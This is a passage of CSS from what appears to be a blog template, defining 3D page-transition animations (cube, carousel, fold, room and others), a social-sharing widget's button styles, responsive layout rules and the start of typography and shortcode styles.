animation: rotateRoomLeftOut .8s both ease;
}
.rotateRoomLeftIn {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateRoomLeftIn .8s both ease;
animation: rotateRoomLeftIn .8s both ease;
}
.rotateRoomRightOut {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateRoomRightOut .8s both ease;
animation: rotateRoomRightOut .8s both ease;
}
.rotateRoomRightIn {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateRoomRightIn .8s both ease;
animation: rotateRoomRightIn .8s both ease;
}
.rotateRoomTopOut {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateRoomTopOut .8s both ease;
animation: rotateRoomTopOut .8s both ease;
}
.rotateRoomTopIn {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateRoomTopIn .8s both ease;
animation: rotateRoomTopIn .8s both ease;
}
.rotateRoomBottomOut {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateRoomBottomOut .8s both ease;
animation: rotateRoomBottomOut .8s both ease;
}
.rotateRoomBottomIn {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateRoomBottomIn .8s both ease;
animation: rotateRoomBottomIn .8s both ease;
}
/* cube */
.rotateCubeLeftOut {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCubeLeftOut .6s both ease-in;
animation: rotateCubeLeftOut .6s both ease-in;
}
.rotateCubeLeftIn {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCubeLeftIn .6s both ease-in;
animation: rotateCubeLeftIn .6s both ease-in;
}
.rotateCubeRightOut {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCubeRightOut .6s both ease-in;
animation: rotateCubeRightOut .6s both ease-in;
}
.rotateCubeRightIn {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCubeRightIn .6s both ease-in;
animation: rotateCubeRightIn .6s both ease-in;
}
.rotateCubeTopOut {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCubeTopOut .6s both ease-in;
animation: rotateCubeTopOut .6s both ease-in;
}
.rotateCubeTopIn {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCubeTopIn .6s both ease-in;
animation: rotateCubeTopIn .6s both ease-in;
}
.rotateCubeBottomOut {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCubeBottomOut .6s both ease-in;
animation: rotateCubeBottomOut .6s both ease-in;
}
.rotateCubeBottomIn {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCubeBottomIn .6s both ease-in;
animation: rotateCubeBottomIn .6s both ease-in;
}
/* carousel */
.rotateCarouselLeftOut {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCarouselLeftOut .8s both ease;
animation: rotateCarouselLeftOut .8s both ease;
}
.rotateCarouselLeftIn {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCarouselLeftIn .8s both ease;
animation: rotateCarouselLeftIn .8s both ease;
}
.rotateCarouselRightOut {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCarouselRightOut .8s both ease;
animation: rotateCarouselRightOut .8s both ease;
}
.rotateCarouselRightIn {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCarouselRightIn .8s both ease;
animation: rotateCarouselRightIn .8s both ease;
}
.rotateCarouselTopOut {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCarouselTopOut .8s both ease;
animation: rotateCarouselTopOut .8s both ease;
}
.rotateCarouselTopIn {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCarouselTopIn .8s both ease;
animation: rotateCarouselTopIn .8s both ease;
}
.rotateCarouselBottomOut {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCarouselBottomOut .8s both ease;
animation: rotateCarouselBottomOut .8s both ease;
}
.rotateCarouselBottomIn {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCarouselBottomIn .8s both ease;
animation: rotateCarouselBottomIn .8s both ease;
}
/* sides */
.rotateSidesOut {
-webkit-transform-origin: -50% 50%;
transform-origin: -50% 50%;
-webkit-animation: rotateSidesOut .5s both ease-in;
animation: rotateSidesOut .5s both ease-in;
}
.rotateSidesIn {
-webkit-transform-origin: 150% 50%;
transform-origin: 150% 50%;
-webkit-animation: rotateSidesIn .5s both ease-out;
animation: rotateSidesIn .5s both ease-out;
}
/* slide */
.rotateSlideOut {
-webkit-animation: rotateSlideOut 1s both ease;
animation: rotateSlideOut 1s both ease;
}
.rotateSlideIn {
-webkit-animation: rotateSlideIn 1s both ease;
animation: rotateSlideIn 1s both ease;
}
/********************************* keyframes **************************************/
/* rotate sides first and scale */
@-webkit-keyframes rotateRightSideFirst {
0% { }
40% { -webkit-transform: rotateY(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateRightSideFirst {
0% { }
40% { -webkit-transform: rotateY(15deg); transform: rotateY(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@-webkit-keyframes rotateLeftSideFirst {
0% { }
40% { -webkit-transform: rotateY(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateLeftSideFirst {
0% { }
40% { -webkit-transform: rotateY(-15deg); transform: rotateY(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@-webkit-keyframes rotateTopSideFirst {
0% { }
40% { -webkit-transform: rotateX(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateTopSideFirst {
0% { }
40% { -webkit-transform: rotateX(15deg); transform: rotateX(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@-webkit-keyframes rotateBottomSideFirst {
0% { }
40% { -webkit-transform: rotateX(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateBottomSideFirst {
0% { }
40% { -webkit-transform: rotateX(-15deg); transform: rotateX(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
/* flip */
@-webkit-keyframes flipOutRight {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInLeft {
from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipInLeft {
from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipOutLeft {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInRight {
from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipInRight {
from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@-webkit-keyframes flipOutTop {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInBottom {
from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipOutBottom {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInTop {
from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
/* fall */
@-webkit-keyframes rotateFall {
0% { -webkit-transform: rotateZ(0deg); }
20% { -webkit-transform: rotateZ(10deg); -webkit-animation-timing-function: ease-out; }
40% { -webkit-transform: rotateZ(17deg); }
60% { -webkit-transform: rotateZ(16deg); }
100% { -webkit-transform: translateY(100%) rotateZ(17deg); }
}
@keyframes rotateFall {
0% { -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
20% { -webkit-transform: rotateZ(10deg); transform: rotateZ(10deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
40% { -webkit-transform: rotateZ(17deg); transform: rotateZ(17deg); }
60% { -webkit-transform: rotateZ(16deg); transform: rotateZ(16deg); }
100% { -webkit-transform: translateY(100%) rotateZ(17deg); transform: translateY(100%) rotateZ(17deg); }
}
/* newspaper */
@-webkit-keyframes rotateOutNewspaper {
from { }
to { -webkit-transform: translateZ(-3000px) rotateZ(360deg); opacity: 0; }
}
@keyframes rotateOutNewspaper {
from { }
to { -webkit-transform: translateZ(-3000px) rotateZ(360deg); transform: translateZ(-3000px) rotateZ(360deg); opacity: 0; }
}
@-webkit-keyframes rotateInNewspaper {
from { -webkit-transform: translateZ(-3000px) rotateZ(-360deg); opacity: 0; }
}
@keyframes rotateInNewspaper {
from { -webkit-transform: translateZ(-3000px) rotateZ(-360deg); transform: translateZ(-3000px) rotateZ(-360deg); opacity: 0; }
}
/* push */
@-webkit-keyframes rotatePushLeft {
from { }
to { opacity: 0; -webkit-transform: rotateY(90deg); }
}
@keyframes rotatePushLeft {
from { }
to { opacity: 0; -webkit-transform: rotateY(90deg); transform: rotateY(90deg); }
}
@-webkit-keyframes rotatePushRight {
from { }
to { opacity: 0; -webkit-transform: rotateY(-90deg); }
}
@keyframes rotatePushRight {
from { }
to { opacity: 0; -webkit-transform: rotateY(-90deg); transform: rotateY(-90deg); }
}
@-webkit-keyframes rotatePushTop {
from { }
to { opacity: 0; -webkit-transform: rotateX(-90deg); }
}
@keyframes rotatePushTop {
from { }
to { opacity: 0; -webkit-transform: rotateX(-90deg); transform: rotateX(-90deg); }
}
@-webkit-keyframes rotatePushBottom {
from { }
to { opacity: 0; -webkit-transform: rotateX(90deg); }
}
@keyframes rotatePushBottom {
from { }
to { opacity: 0; -webkit-transform: rotateX(90deg); transform: rotateX(90deg); }
}
/* pull */
@-webkit-keyframes rotatePullRight {
from { opacity: 0; -webkit-transform: rotateY(-90deg); }
}
@keyframes rotatePullRight {
from { opacity: 0; -webkit-transform: rotateY(-90deg); transform: rotateY(-90deg); }
}
@-webkit-keyframes rotatePullLeft {
from { opacity: 0; -webkit-transform: rotateY(90deg); }
}
@keyframes rotatePullLeft {
from { opacity: 0; -webkit-transform: rotateY(90deg); transform: rotateY(90deg); }
}
@-webkit-keyframes rotatePullTop {
from { opacity: 0; -webkit-transform: rotateX(-90deg); }
}
@keyframes rotatePullTop {
from { opacity: 0; -webkit-transform: rotateX(-90deg); transform: rotateX(-90deg); }
}
@-webkit-keyframes rotatePullBottom {
from { opacity: 0; -webkit-transform: rotateX(90deg); }
}
@keyframes rotatePullBottom {
from { opacity: 0; -webkit-transform: rotateX(90deg); transform: rotateX(90deg); }
}
/* fold */
@-webkit-keyframes rotateFoldRight {
from { }
to { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); }
}
@keyframes rotateFoldRight {
from { }
to { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
}
@-webkit-keyframes rotateFoldLeft {
from { }
to { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); }
}
@keyframes rotateFoldLeft {
from { }
to { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateFoldTop {
from { }
to { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); }
}
@keyframes rotateFoldTop {
from { }
to { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
}
@-webkit-keyframes rotateFoldBottom {
from { }
to { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); }
}
@keyframes rotateFoldBottom {
from { }
to { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
}
/* unfold */
@-webkit-keyframes rotateUnfoldLeft {
from { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); }
}
@keyframes rotateUnfoldLeft {
from { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateUnfoldRight {
from { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); }
}
@keyframes rotateUnfoldRight {
from { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
}
@-webkit-keyframes rotateUnfoldTop {
from { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); }
}
@keyframes rotateUnfoldTop {
from { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
}
@-webkit-keyframes rotateUnfoldBottom {
from { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); }
}
@keyframes rotateUnfoldBottom {
from { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
}
/* room walls */
@-webkit-keyframes rotateRoomLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); }
}
@keyframes rotateRoomLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); transform: translateX(-100%) rotateY(90deg); }
}
@-webkit-keyframes rotateRoomLeftIn {
from { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); }
}
@keyframes rotateRoomLeftIn {
from { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); transform: translateX(100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateRoomRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); }
}
@keyframes rotateRoomRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); transform: translateX(100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateRoomRightIn {
from { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); }
}
@keyframes rotateRoomRightIn {
from { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); transform: translateX(-100%) rotateY(90deg); }
}
@-webkit-keyframes rotateRoomTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); }
}
@keyframes rotateRoomTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); transform: translateY(-100%) rotateX(-90deg); }
}
@-webkit-keyframes rotateRoomTopIn {
from { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); }
}
@keyframes rotateRoomTopIn {
from { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); transform: translateY(100%) rotateX(90deg); }
}
@-webkit-keyframes rotateRoomBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); }
}
@keyframes rotateRoomBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); transform: translateY(100%) rotateX(90deg); }
}
@-webkit-keyframes rotateRoomBottomIn {
from { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); }
}
@keyframes rotateRoomBottomIn {
from { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); transform: translateY(-100%) rotateX(-90deg); }
}
/* cube */
@-webkit-keyframes rotateCubeLeftOut {
0% { }
50% { -webkit-animation-timing-function: ease-out;  -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
100% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); }
}
@keyframes rotateCubeLeftOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;  -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg);  transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
100% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateCubeLeftIn {
0% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); }
50% { -webkit-animation-timing-function: ease-out;  -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
}
@keyframes rotateCubeLeftIn {
0% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;  -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg);  transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
}
@-webkit-keyframes rotateCubeRightOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
100% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); }
}
@keyframes rotateCubeRightOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg); transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
100% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
}
@-webkit-keyframes rotateCubeRightIn {
0% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
}
@keyframes rotateCubeRightIn {
0% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
}
@-webkit-keyframes rotateCubeTopOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
100% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); }
}
@keyframes rotateCubeTopOut {
0% {}
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
100% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
}
@-webkit-keyframes rotateCubeTopIn {
0% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
}
@keyframes rotateCubeTopIn {
0% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
}
@-webkit-keyframes rotateCubeBottomOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
100% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); }
}
@keyframes rotateCubeBottomOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
100% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
}
@-webkit-keyframes rotateCubeBottomIn {
0% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
}
@keyframes rotateCubeBottomIn {
0% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
}
/* carousel */
@-webkit-keyframes rotateCarouselLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-150%) scale(.4) rotateY(-65deg); }
}
@keyframes rotateCarouselLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-150%) scale(.4) rotateY(-65deg); transform: translateX(-150%) scale(.4) rotateY(-65deg); }
}
@-webkit-keyframes rotateCarouselLeftIn {
from { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@keyframes rotateCarouselLeftIn {
from { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@-webkit-keyframes rotateCarouselRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@keyframes rotateCarouselRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@-webkit-keyframes rotateCarouselRightIn {
from { opacity: .3; -webkit-transform: translateX(-200%) scale(.4) rotateY(-65deg); }
}
@keyframes rotateCarouselRightIn {
from { opacity: .3; -webkit-transform: translateX(-200%) scale(.4) rotateY(-65deg); transform: translateX(-200%) scale(.4) rotateY(-65deg); }
}
@-webkit-keyframes rotateCarouselTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
@keyframes rotateCarouselTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
@-webkit-keyframes rotateCarouselTopIn {
from { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@keyframes rotateCarouselTopIn {
from { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@-webkit-keyframes rotateCarouselBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@keyframes rotateCarouselBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@-webkit-keyframes rotateCarouselBottomIn {
from { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
@keyframes rotateCarouselBottomIn {
from { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
/* sides */
@-webkit-keyframes rotateSidesOut {
from { }
to { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(90deg); }
}
@keyframes rotateSidesOut {
from { }
to { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(90deg); transform: translateZ(-500px) rotateY(90deg); }
}
@-webkit-keyframes rotateSidesIn {
from { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(-90deg); }
}
@keyframes rotateSidesIn {
from { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(-90deg); transform: translateZ(-500px) rotateY(-90deg); }
}
/* slide */
@-webkit-keyframes rotateSlideOut {
0% { }
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes rotateSlideOut {
0% { }
25% { opacity: .5; -webkit-transform: translateZ(-500px); transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes rotateSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@keyframes rotateSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); transform: translateZ(0) translateX(0); }
}
/* ######## Social Sharing Widget By clasicofilm.com ######################### */
.share-box {
position: relative;
padding: 10px;
box-sizing:border-box;
}
.share-title {
border-bottom: 2px solid #777;
color: #D04721;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
@media only screen and (max-width: 760px) {
#header-wrapper {
height: auto;
}
div#header {
float: none;
margin: 0 auto;
text-align: center;
}
#header-inner {
display: inline-block;
}
#header img {
width: auto;
}
div#nav-wrapper {
float: none;
width: 100%;
text-align: center;
}
.menusearch {
width: auto;
float: none;
display: inline-block;
}
}
@media only screen and (max-width: 480px) {
#related-posts a {
width: 100%;
text-align: center;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 